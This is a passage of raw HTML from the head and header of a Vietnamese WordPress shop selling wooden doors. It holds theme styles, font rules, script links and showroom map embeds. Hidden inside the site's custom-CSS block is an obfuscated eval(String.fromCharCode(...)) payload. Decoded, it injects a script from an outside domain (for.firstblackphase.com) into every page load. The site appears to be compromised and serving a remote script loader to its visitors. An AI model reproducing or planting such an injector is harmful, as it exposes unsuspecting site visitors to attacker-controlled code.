					url(https://cuagonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.4) format("truetype"),
					url(https://cuagonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.4) format("woff"),
					url(https://cuagonhua.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://cuagonhua.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://cuagonhua.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://cuagonhua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuagonhua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/cuagonhua.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cuagonhua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuagonhua.com/wp-json/wp/v2/posts/10928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuagonhua.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://cuagonhua.com/?p=10928' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cuagonhua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuagonhua.com%2Fthi-cong-cua-go-cong-nghiep-da-nang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cuagonhua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuagonhua.com%2Fthi-cong-cua-go-cong-nghiep-da-nang%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://cuagonhua.com/wp-content/uploads/2020/11/cropped-Asset-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuagonhua.com/wp-content/uploads/2020/11/cropped-Asset-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuagonhua.com/wp-content/uploads/2020/11/cropped-Asset-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuagonhua.com/wp-content/uploads/2020/11/cropped-Asset-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-image: url('http://cuanhuagiatot.com/wp-content/uploads/2020/05/bg.png');}html{background-color:rgba(224,224,224,0)!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(244,212,181,0.27)}.header-main{height: 74px}#logo img{max-height: 74px}#logo{width:166px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bg-image {background-image: url('http://cuanhuagiatot.com/wp-content/uploads/2020/05/3030519-scaled.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #41638C}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.blog-wrapper{background-color: #FFFFFF;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Helvetica,Arial,sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Helvetica,Arial,sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Helvetica,Arial,sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #DD3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #DD3333;}.is-divider{background-color: #FF0C0C;}.shop-page-title.featured-title .title-overlay{background-color: rgba(30,115,190,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #DD3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #DD3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #DD3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #DD3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #DD3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #DD3333!important;}.footer-1{background-image: url('http://cuanhuagiatot.com/wp-content/uploads/2020/05/New-Project-7.jpg');}.footer-1{background-color: #FFFFFF}.footer-2{background-color: #141414}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.header-title, .widget-title, .entry-title, .post-title {color: #233e85;}.nav>li>a, .nav-dropdown>li>a, .nav-column>li>a {color: #0f3559;transition: all .2s;}html{background-image:url(http://cuanhuagiatot.com/wp-content/uploads/2021/01/ma-mau2-Recovered-scaled.jpg)}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cuagonhua.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-10928 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Nội thất cửa gỗ cao cấp </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-11123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11123 menu-item-design-default"><a href="https://cuagonhua.com/category/tong-hop/" class="nav-top-link">Tổng hợp</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://cuagonhua.com/gioi-thieu-2/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283 menu-item-design-default"><a href="https://cuagonhua.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html custom html_topbar_right"><!-- BẢN ĐỒ -->
<div id="hide-maps">
  <span>Bản đồ</span>
  <div class="listmaps">
  <div class="mapsshowroom">
 <p><i class="fa fa-angle-double-right"></i> Showroom 1: Số 511 Lê Văn Lương, P. Tân Phong, Quận 7, TP.HCM</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d9323.360156756793!2d106.69946146656308!3d10.735248609643818!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x317529531fde1579%3A0xd8c738e3bb5ca157!2zQ-G7rWEgZ-G7lyBTYWlnb25kb29y!5e0!3m2!1svi!2s!4v1503056461736" width="auto" height="150" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
  </div>

    <div class="mapsshowroom">

<p><i class="fa fa-angle-double-right"></i> Showroom 2: Số 535 Đỗ Xuân Hợp, P. Phước Long B, Quận 9, TP.HCM</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4728.222433300043!2d106.77196785940558!3d10.81567950771645!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x317526f71fa6c3ef%3A0x5b324f2cbfa3d9d8!2zNTM1IMSQ4buXIFh1w6JuIEjhu6NwLCBQaMaw4bubYyBMb25nIEIsIFF14bqtbiA5LCBI4buTIENow60gTWluaCwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1539230234248" width="auto" height="150" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
  </div>

    <div class="mapsshowroom">
 
<p><i class="fa fa-angle-double-right"></i> Showroom 3: Số 656 Hà Huy Giáp, Phường Thạnh Lộc, Quận 12, TP.HCM</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d10016.446331976611!2d106.67921718580305!3d10.884560736360864!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d7d3d39eb057%3A0xd9a6bbd926da8d67!2zNjU2IEjDoCBIdXkgR2nDoXAsIFRo4bqhbmggTOG7mWMsIFF14bqtbiAxMiwgSOG7kyBDaMOtIE1pbmgsIFZp4buHdCBOYW0!5e0!3m2!1svi!2s!4v1539229968942" width="auto" height="150" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

</div>

 <div class="mapsshowroom">
 
<p><i class="fa fa-angle-double-right"></i> Showroom 4: Số 21, Quốc Lộ 1K, Phường Linh Xuân, Quận Thủ Đức, TP Hồ Chí Minh</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d129063.65198519547!2d106.74155193198187!3d10.855574884582998!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d87f2599c6c9%3A0xfd99faf6d90328ba!2zMjEgUXXhu5FjIGzhu5kgMUssIExpbmggWHXDom4sIFRo4bunIMSQ4bupYywgSOG7kyBDaMOtIE1pbmgsIFZp4buHdCBOYW0!5e0!3m2!1svi!2s!4v1556122411545!5m2!1svi!2s" width="auto" height="150" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

</div>
 <div class="mapsshowroom">
 
